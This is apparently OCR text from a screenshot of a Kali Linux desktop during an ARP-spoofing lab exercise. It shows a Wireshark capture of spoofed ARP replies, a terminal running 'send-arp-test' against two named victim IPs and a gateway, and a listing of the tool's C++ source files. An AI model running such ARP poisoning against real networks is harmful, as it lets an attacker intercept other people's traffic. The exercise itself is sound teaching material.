 1 2 3 4 11:12
*wlan0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp or arp
No. Time Source Destination Protocol Length Info
30 48.515067342 Legra_c0:66:05 Broadcast ARP 42 Who has 192.168.0.6? Te…
31 48.855010726 fa:e1:af:19:1c:1e Legra_c0:66:05 ARP 42 192.168.0.6 is at fa:e1…
32 49.501802336 Legra_c0:66:05 fa:e1:af:19:1c:1e ARP 42 192.168.0.1 is at 00:0f…
33 49.501895841 Legra_c0:66:05 Broadcast ARP 42 Who has 192.168.0.14? T…
39 49.781195794 Intel_11:78:71 Legra_c0:66:05 ARP 42 192.168.0.14 is at 6c:2…
40 49.970471993 192.168.0.6 192.168.0.1 ICMP 98 Echo (ping) request id…
41 50.525783501 Legra_c0:66:05 Intel_11:78:71 ARP 42 192.168.0.1 is at 00:0f…
42 50.687419974 fa:e1:af:19:1c:1e Broadcast ARP 42 Who has 192.168.0.1? Te…
44 50.987385985 192.168.0.6 192.168.0.1 ICMP 98 Echo (ping) request id…
45 51.554011324 192.168.0.14 192.168.0.1 ICMP 74 Echo (ping) request id…
46 52.051724242 192.168.0.6 192.168.0.1 ICMP 98 Echo (ping) request id…
63 53.033418074 192.168.0.6 192.168.0.1 ICMP 98 Echo (ping) request id…
68 54.059958020 192.168.0.6 192.168.0.1 ICMP 98 Echo (ping) request id…
70 54.680823808 Espressif_19:98:91 Broadcast ARP 42 ARP Announcement for 19…
72 55.083885247 192.168.0.6 192.168.0.1 ICMP 98 Echo (ping) request id…
73 56.217123661 fa:e1:af:19:1c:1e Broadcast ARP 42 Who has 192.168.0.1? Te…
74 56.505305796 192.168.0.14 192.168.0.1 ICMP 74 Echo (ping) request id…
76 61.499287525 192.168.0.14 192.168.0.1 ICMP 74 Echo (ping) request id…
90 66.488772867 192.168.0.14 192.168.0.1 ICMP 74 Echo (ping) request id…
101 68.986667272 Intel_11:78:71 Legra_c0:66:05 ARP 42 Who has 192.168.0.1? Te…
104 69.990850421 Intel_11:78:71 Legra_c0:66:05 ARP 42 Who has 192.168.0.1? Te…
Frame 2: 42 bytes on wir
Ethernet II, Src: EFMNet
Address Resolution Proto
0000 ff ff ff ff ff ff 58 86 94 63 06 0c 08 06 00 01 ······X· ·c······
0010 08 00 06 04 00 01 58 86 94 63 06 0c c0 a8 00 01 ······X· ·c······
0020 00 00 00 00 00 00 c0 a8 00 0b ········ ··
Address Resolution Protocol: Protocol
Packets: 104 · Displayed: 30 (28.8%)
Profile: Default
kali@kali: ~/gilgil/send-arp-test/src
File Actions Edit View Help
Program exit...
┌──(kali㉿kali)-[~/gilgil/send-arp-test/src]
└─$ sudo ./send-arp-test wlan0 192.168.0.6 192.168.0.1 192.168.0.14 192.168.0.1
Program start...
Finding My IP and MAC address for device wlan0...
MAC Address of My IP (192.168.0.18) is 00:0f:00:c0:66:05
finding MAC address for victim[1] (192.168.0.6)...
MAC Address of victim[1] IP (192.168.0.6) is fa:e1:af:19:1c:1e
Starting ARP attack victim[1] IP (192.168.0.6) MAC (fa:e1:af:19:1c:1e)...
finding MAC address for victim[2] (192.168.0.14)...
MAC Address of victim[2] IP (192.168.0.14) is 6c:2f:80:11:78:71
Starting ARP attack victim[2] IP (192.168.0.14) MAC (6c:2f:80:11:78:71)...
All attacks end
Program exit...
┌──(kali㉿kali)-[~/gilgil/send-arp-test/src]
└─$
src - Thunar
File Edit View Go Bookmarks Help
kali gilgil send-arp-test src
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
arphdr.cpp arphdr.h arphdr.o deps.sh ethhdr.cpp
ethhdr.h ethhdr.o ip.cpp ip.h ip.o
mac.cpp mac.h mac.o main.cpp main.o
makefile send-arp-test send-arp-test.pro send-arp-test-
unittest.pro
"main.cpp" | 6.0 KiB (6,135 bytes) | C++ source code